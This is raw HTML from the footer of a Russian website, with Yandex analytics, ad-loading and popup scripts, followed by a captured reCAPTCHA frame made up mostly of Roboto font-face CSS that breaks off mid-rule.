   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=yjojevks9okh
body_size: 49785
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
